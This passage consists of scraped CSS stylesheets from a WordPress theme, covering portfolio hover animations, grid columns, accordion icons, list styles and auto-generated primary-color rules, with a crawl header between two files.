  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.portfolio-type-imagefull .imgbuttons a:last-child {
  margin-left: -2px;
}
.portfolio-type-image .imgbuttons a:last-child {
  margin-left: -2px;
}
.portfolio-navigation {
  text-align: center;
  padding: 40px 0 40px;
}
.portfolio-navigation .more-post {
  display: none;
}
.portfolio-type-imagefixheightfull .more-post {
  display: inline-block;
}
.portfolio-type-imagefull .portfolio-item,
.portfolio-type-imagefixheightfull .portfolio-item {
  margin: 0;
}
.portfolio-type-imagefull .portfolio-item .imgcontrol .imgbuttons,
.portfolio-type-imagefixheightfull .portfolio-item .imgcontrol .imgbuttons {
  left: 0;
}
.portfolio-type-imagefull .portfolio-item img,
.portfolio-type-imagefixheightfull .portfolio-item img {
  height: auto;
}
.portfolio-type-imagefixheightfull .img-responsive {
  max-height: 100%;
  width: auto;
  max-width: none;
}
.portfolio-type-image .imgbuttons {
  left: 0px;
}
.portfolio-type-text .portfolio-title {
  color: #222;
  font-size: 1.3em;
}
.portfolio-type-text .imgbuttons {
  left: 0px;
}
.portfolio-type-text .imgcontrol {
  display: none;
}
.portfolio-type-text .portfolio-item {
  margin-bottom: 54px;
}
.portfolio-type-text .portfolio-item .portfolio-excerpt {
  margin-top: 10px;
}
.portfolio-type-text .portfolio-item .portfolio-description {
  margin-top: 22px;
  padding: 0 20px;
}
.portfolio-type-text .read_more {
  margin-top: -5px;
  position: relative;
  /*display: block;*/
  line-height: 1;
}
/*Portfolio thumbnail Hover effect*/
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  color: #fff;
  line-height: 1.4;
}
.portfolio-type-image .portfolio-item .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item .portfolio-title:before {
  display: block;
  content: '';
  width: 40px;
  margin-left: -20px;
  left: 50%;
  height: 1px;
  bottom: -12px;
  position: absolute;
  background-color: #fff;
}
.portfolio-type-image .portfolio-item .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item .portfolio-termlist {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  padding-top: 20px;
}
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  text-align: center;
}
.portfolio-type-image .portfolio-item .portfolio-title a,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title a,
.portfolio-type-imagefull .portfolio-item .portfolio-title a {
  font-size: 24px;
  color: #fff;
}
.portfolio-type-image .portfolio-item .post-image-container,
.portfolio-type-imagefixheightfull .portfolio-item .post-image-container,
.portfolio-type-imagefull .portfolio-item .post-image-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.portfolio-type-image .portfolio-item .post-image img,
.portfolio-type-imagefixheightfull .portfolio-item .post-image img,
.portfolio-type-imagefull .portfolio-item .post-image img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  transition: all 500ms;
}
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  transition: all 400ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item .portfolio-termlist {
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  transition: all 400ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item .portfolio-title:before {
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  transition: all 400ms;
  transition-delay: 100ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item:hover .post-image img,
.portfolio-type-imagefixheightfull .portfolio-item:hover .post-image img,
.portfolio-type-imagefull .portfolio-item:hover .post-image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.portfolio-type-image .portfolio-item:hover .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-title,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-title,
.portfolio-type-image .portfolio-item:hover .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-termlist,
.portfolio-type-image .portfolio-item:hover .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-title:before {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
/* dt portfolio module */
.dt-portfolio-container .owl-item .imgbuttons {
  left: 0px;
}
.dt-portfolio-container .owl-item .imgbuttons a:first-child {
  margin-right: 4px;
}
.sequence-twitter .owl-item {
  margin-left: 1px;
}
/* woo featured product */
.dt-featured-product .owl-carousel-navigation,
.dt-shop-category .owl-carousel-navigation {
  text-align: center;
}
/* exit popup */
.exitpopup_bg {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #000000;
  opacity: .8;
  filter: "alpha(opacity=0.8)";
  z-index: 999998;
}
.exitpopup {
  width: 670px;
  height: 450px;
  margin: 0px auto;
  display: none;
  position: fixed;
  padding: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 999999;
  background: #e0e0e0;
  color: #222;
}
/* vc single image */
.wpb_single_image .wpb_wrapper {
  position: relative;
}
.wpb_single_image .image-hover,
.wpb_single_image .text-hover {
  position: absolute;
  top: 0;
  opacity: 0;
  filter: "alpha(opacity = 0)";
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  height: 100%;
  overflow: hidden;
}
.wpb_single_image .text-hover {
  width: 100%;
}
.wpb_single_image.vc_align_center .image-hover,
.wpb_single_image.vc_align_center .text-hover {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wpb_single_image.vc_align_left .image-hover,
.wpb_single_image.vc_align_left .text-hover {
  left: 0;
}
.wpb_single_image.vc_align_right .image-hover,
.wpb_single_image.vc_align_right .text-hover {
  right: 0;
}
.wpb_single_image .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.wpb_single_image .text-hover {
  opacity: 1;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container {
  position: absolute;
  text-align: center;
  bottom: 10px;
  z-index: 10;
  padding: 20px 20px 30px;
  opacity: 1;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  width: 100%;
  display: block;
}
.wpb_single_image img.hover-type-text {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
.wpb_single_image:hover img.hover-type-text {
  -webkit-transform: scale(1.07);
  -moz-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -o-transform: scale(1.07);
  transform: scale(1.07);
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container * {
  color: #fff;
}
.text-hover-pre-title {
  background-color: #f58e03;
  padding: 5px 10px;
  position: relative;
  bottom: 15px;
}
.wpb_single_image .wpb_wrapper .text-hover:before {
  display: block;
  z-index: 10;
  content: '';
  width: 100%;
  height: 110%;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(0, 0, 0, 0.6) 65%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(0, 0, 0, 0.6) 65%);
  z-index: -1;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:after,
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:before {
  content: '';
  height: 1px;
  background: #fff;
  display: block;
  position: absolute;
  bottom: 20px;
  width: 0;
  opacity: 0;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  -ms-transition: all 400ms;
  transition: all 400ms;
  outline: 1px solid transparent;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:after {
  left: 50%;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:before {
  right: 50%;
}
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container:before,
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container:after {
  width: 40px;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.wpb_single_image .wpb_wrapper:hover .text-hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.wpb_single_image .wpb_wrapper:hover .image-hover,
.wpb_single_image .wpb_wrapper:hover .text-hover {
  opacity: 1;
}
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* 1/5 grid */
.wpb_row .vc_span_1_5,
.wpb_row .vc_span_2_5,
.wpb_row .vc_span_3_5,
.wpb_row .vc_span_4_5 {
  margin-left: 0;
}
.vc_non_responsive .wpb_row .vc_span_1_5,
.vc_non_responsive .wpb_row .vc_span_2_5,
.vc_non_responsive .wpb_row .vc_span_3_5,
.vc_non_responsive .wpb_row .vc_span_4_5 {
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .wpb_row .vc_span_1_5 {
  width: 20%;
}
.vc_non_responsive .wpb_row .vc_span_2_5 {
  width: 40%;
}
.vc_non_responsive .wpb_row .vc_span_3_5 {
  width: 60%;
}
.vc_non_responsive .wpb_row .vc_span_4_5 {
  width: 80%;
}
@media (min-width: 768px) {
  .vc_responsive .wpb_row .vc_span_1_5 {
    float: left;
    width: 20%;
  }
  .vc_responsive .wpb_row .vc_span_2_5 {
    float: left;
    width: 40%;
  }
  .vc_responsive .wpb_row .vc_span_3_5 {
    float: left;
    width: 60%;
  }
  .vc_responsive .wpb_row .vc_span_4_5 {
    float: left;
    width: 80%;
  }
}
/* dt accordion */
.panel-heading.openedup .btn-accordion.opened i:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  font-family: Flaticon;
  content: "\e0cf";
}
.panel-heading .btn-accordion.collapsed i:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
  content: "\e0ed";
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
}
/* vc 4.3.4 */
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
/* vc 4.11 */
.vc_row.vc_column-gap-1 > div > div > .vc_column_container,
.vc_row.vc_column-gap-1 > div > .vc_column_container,
.vc_row.vc_column-gap-1 > .vc_column_container {
  padding: 0.5px;
}
.vc_row.vc_column-gap-2 > div > div > .vc_column_container,
.vc_row.vc_column-gap-2 > div > .vc_column_container,
.vc_row.vc_column-gap-2 > .vc_column_container {
  padding: 1px;
}
.vc_row.vc_column-gap-3 > div > div > .vc_column_container,
.vc_row.vc_column-gap-3 > div > .vc_column_container,
.vc_row.vc_column-gap-3 > .vc_column_container {
  padding: 1.5px;
}
.vc_row.vc_column-gap-4 > div > div > .vc_column_container,
.vc_row.vc_column-gap-4 > div > .vc_column_container,
.vc_row.vc_column-gap-4 > .vc_column_container {
  padding: 2px;
}
.vc_row.vc_column-gap-5 > div > div > .vc_column_container,
.vc_row.vc_column-gap-5 > div > .vc_column_container,
.vc_row.vc_column-gap-5 > .vc_column_container {
  padding: 2.5px;
}
.vc_row.vc_column-gap-10 > div > div > .vc_column_container,
vc_row.vc_column-gap-10 > div > .vc_column_container,
vc_row.vc_column-gap-10 > .vc_column_container {
  padding: 5px;
}
.vc_row.vc_column-gap-15 > div > div > .vc_column_container,
vc_row.vc_column-gap-15 > div > .vc_column_container,
vc_row.vc_column-gap-15 > .vc_column_container {
  padding: 7.5px;
}
.vc_row.vc_column-gap-20 > div > div > .vc_column_container,
vc_row.vc_column-gap-20 > div > .vc_column_container,
vc_row.vc_column-gap-20 > .vc_column_container {
  padding: 10px;
}
.vc_row.vc_column-gap-25 > div > div > .vc_column_container,
vc_row.vc_column-gap-25 > div > .vc_column_container,
vc_row.vc_column-gap-25 > .vc_column_container {
  padding: 12.5px;
}
.vc_row.vc_column-gap-30 > div > div > .vc_column_container,
vc_row.vc_column-gap-30 > div > .vc_column_container,
vc_row.vc_column-gap-30 > .vc_column_container {
  padding: 15px;
}
.vc_row.vc_column-gap-35 > div > div > .vc_column_container,
vc_row.vc_column-gap-35 > div > .vc_column_container,
vc_row.vc_column-gap-35 > .vc_column_container {
  padding: 17.5px;
}
.vc_column_container {
  padding-left: 0;
  padding-right: 0;
}
.vc_column_container.vc_col-has-fill > .vc_column-inner {
  padding-top: 0;
  height: 100%;
}
.vc_row-flex > div:not(.container):not(.wpb_column) {
  width: 100%;
  overflow: hidden;
}
.vc_row-flex > div.inner-flex,
.vc_row-flex > div > div.inner-flex {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
  margin-left: 0;
  margin-right: 0;
}
.vc_row-flex > div.inner-flex > .vc_column_container,
.vc_row-flex > div > div.inner-flex > .vc_column_container {
  display: flex;
}
.vc_row-flex > div.inner-flex > .vc_column_container > .vc_column-inner,
.vc_row-flex > div > div.inner-flex > .vc_column_container > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > div > .vc_column_container > .vc_column-inner {
  justify-content: center;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-start;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-end;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > div > .vc_column_container {
  align-items: center;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > div > .vc_column_container > .vc_column-inner {
  justify-content: center;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > div > .vc_column_container {
  align-items: flex-start;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-start;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > div > .vc_column_container {
  align-items: flex-end;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-end;
}
/* video background */
.dt-video-bg,
.dt-video-bg iframe video,
.dt-video-overlay,
video.video_background {
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background-size: cover;
  -webkit-transition: 1s opacity;
  transition: 1s opacity;
}
.dt-video-overlay {
  z-index: -80;
}
.dt-video-bg iframe .ytp-chrome-bottom,
.dt-video-bg iframe .ytp-watermark {
  opacity: 0!important;
  display: none !important;
}
.has-video {
  position: relative;
  overflow: hidden;
}
/* list style */
.list-checked-circle,
.list-check-bold,
.list-square,
.list-check,
.list-square-checked,
.list-square-empty,
.list-circle,
.list-disc {
  padding-left: 1em;
  list-style-position: outside;
}
.list-checked-circle > li,
.list-check-bold > li,
.list-square-empty > li,
.list-square-checked > li,
.list-check > li,
.list-square > li,
.list-circle > li,
.list-disc > li {
  padding-left: 0.75em;
}
.list-checked-circle > li:before,
.list-square-checked > li:before,
.list-check-bold > li:before,
.list-square-empty > li:before,
.list-check > li:before {
  font-family: "Detheme List";
  display: inline-block;
  height: 0em;
  width: 0em;
  position: absolute;
  left: 15px;
}
.list-square-checked > li:before {
  content: '\e803';
}
.list-check > li:before {
  content: '\e805';
}
.list-check-bold > li:before {
  content: '\e802';
}
.list-square-empty > li:before {
  content: '\e800';
}
.list-checked-circle > li:before {
  content: '\e801';
}
.list-checked-circle,
.list-square-checked,
.list-check,
.list-check-bold,
.list-square-empty {
  list-style: none;
}
.list-checked-circle.orange > li:before,
.list-square-checked.orange > li:before,
.list-check.orange > li:before,
.list-check-bold.orange > li:before,
.list-square-empty.orange > li:before {
  color: orange;
}
.list-checked-circle.blue > li:before,
.list-square-checked.blue > li:before,
.list-check.blue > li:before,
.list-check-bold.blue > li:before,
.list-square-empty.blue > li:before {
  color: blue;
}
.list-checked-circle.green > li:before,
.list-square-checked.green > li:before,
.list-check.green > li:before,
.list-check-bold.green > li:before,
.list-square-empty.green > li:before {
  color: green;
}
.list-checked-circle.yellow > li:before,
.list-square-checked.yellow > li:before,
.list-check.yellow > li:before,
.list-check-bold.yellow > li:before,
.list-square-empty.yellow > li:before {
  color: yellow;
}
.list-checked-circle.magenta > li:before,
.list-square-checked.magenta > li:before,
.list-check.magenta > li:before,
.list-check-bold.magenta > li:before,
.list-square-empty.magenta > li:before {
  color: magenta;
}
.list-checked-circle.cyan > li:before,
.list-square-checked.cyan > li:before,
.list-check.cyan > li:before,
.list-check-bold.cyan > li:before,
.list-square-empty.cyan > li:before {
  color: cyan;
}
.list-checked-circle.white > li:before,
.list-square-checked.white > li:before,
.list-check.white > li:before,
.list-check-bold.white > li:before,
.list-square-empty.white > li:before {
  color: white;
}
.list-checked-circle.grey > li:before,
.list-square-checked.grey > li:before,
.list-check.grey > li:before,
.list-check-bold.grey > li:before,
.list-square-empty.grey > li:before {
  color: grey;
}
.list-checked-circle.purple > li:before,
.list-square-checked.purple > li:before,
.list-check.purple > li:before,
.list-check-bold.purple > li:before,
.list-square-empty.purple > li:before {
  color: purple;
}
.list-square {
  list-style: square;
}
.list-circle {
  list-style: circle;
}
.list-disc {
  list-style: disc;
}
blockquote:before {
  content: '\201c';
  font-family: 'Arial';
  position: absolute;
  font-style: normal;
  left: 0px;
  line-height: 1;
  font-size: 64px;
  top: 5.3px;
  opacity: 0.15;
  color: #304152;
}
/*
.ab-progress-bar .ab-step-tabs .step { background-color: rgba(0,0,0,0.1); }
.ab-nav-steps { border-top-color: rgba(0,0,0,0.15)!important; }

.ab-booking-form { font-size: 16px!important; color: #555555; }
.ab-progress-bar .ab-step-tabs a { font-size: 16px; }
*/


--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/css/customstyle.css
body_size: 6971
content:
/* ================================================ */
/* don't touch this style auto generating by system */
/* ================================================ */
.primary_color_text, .paging-nav a:hover,
 footer#footer .widget_calendar thead th,
 footer#footer .dt_widget_accordion .opened,
 .sidebar .widget_calendar a,
 .dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon,
.hovered > a span,
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button
{ color: #dddddd; }

.primary_color_border,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon { border-color: #dddddd; }

.dt-popup-iconbox .popup-button,
.primary_color_bg, .paging-nav span.current,
.primary_color_button,footer#footer .widget_calendar #today,
footer#footer .widget_tag_cloud .tagcloud .tag:hover,
footer#footer .dt_widget_tabs .nav-tabs li a:hover,
footer#footer .dt_widget_tabs .nav-tabs li:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a,
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus,
footer#footer .dt_widget_accordion .btn-accordion,
footer#footer .dt_widget_accordion .openedup,
.sidebar .owl-theme .owl-controls .owl-page span,
.woocommerce.widget_product_tag_cloud li,
.sidebar .widget_calendar #today,
.sidebar .widget_tag_cloud .tagcloud .tag:hover,
.sidebar .dt_widget_tabs li.active a,
.sidebar .dt_widget_accordion .panel-heading.openedup,
.dt-timeline .time-item:hover .center-line i,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  background-color: #dddddd;
}

.btn-color-primary,
.portfolio-navigation a.more-post, 
.dt-contact-form.on-dark input[type="submit"], 
.shipping-calculator-button,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	background: #dddddd;
}

footer#footer .widget_text ul.list-inline-icon li:hover { border: 1px solid #dddddd; background: #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page span { background-color: #dddddd; border: 2px solid #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page.active span { border: 2px solid #dddddd; }

footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
}


footer#footer .dt_widget_accordion .opened {
  background: #ffffff; 
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  border: 2px solid #dddddd;
}

.sidebar .widget_text ul.list-inline-icon li:hover {
   border: 1px solid #dddddd; background: #dddddd; 
}

h3.widget-title:after {
  border-top: solid 2px #dddddd;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #dddddd;
}

.dt-timeline .time-item:hover .content-line,
.dt-timeline .time-item:hover .content-line:before {
  border-color: #dddddd;
}

@media handheld, only screen and (max-width: 479px) {
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item .content-line {
    margin: 0!important;
    left: 0!important;
    margin-right: 0!important;
    margin-left: 0!important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}

.dt_team_custom_item hr:after {
  width: 50px !important;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #dddddd !important;
}

.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #dddddd;
}
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-head {
  background: #dddddd !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background-color: #dddddd !important;
}

#dt-menu a:hover, #dt-menu li a:hover{
	color: #dddddd;
}

@media (max-width: 991px) {
	#head-page #dt-menu > ul > li > a:hover {color:#dddddd!important;}
}
@media (min-width: 991px) {
	#dt-menu ul li:hover > a {
		color: #dddddd;
	}
}
#dt-menu ul.sub-nav li:hover > a {
    color: #dddddd;
  }
#dt-menu a.search_btn:hover {
    color: #dddddd !important;
}
#dt-topbar-menu-left ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-left li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-left .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-left ul li:first-child {
    border-top: 3px solid #dddddd !important;
  }
#dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #dddddd;
  }

#dt-topbar-menu-right ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-right li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-right .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #dddddd;
  }

.select.select-theme-default .select-options .select-option:hover, .select.select-theme-default .select-options .select-option.select-option-highlight {background: #dddddd;}

footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.dt_widget_featured_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .widget_calendar a:hover {
  color: #9a9a9a;
}

.tertier_color_bg_transparent{
	background: rgba(221,221,221, 0.65);
}

.dt-iconboxes.layout-7:hover i,.dt-iconboxes.layout-8:hover i{
  border-color: #8f8f8f !important;	
}
.dt-iconboxes.layout-7 i,.dt-iconboxes.layout-8 i{
  color: #dddddd;	
}

@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #585858;
  }
}
.dt-iconboxes-4:hover { 
	background-color: #b0b0b0; 
}

.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #dddddd;
}

.border-color-primary, 
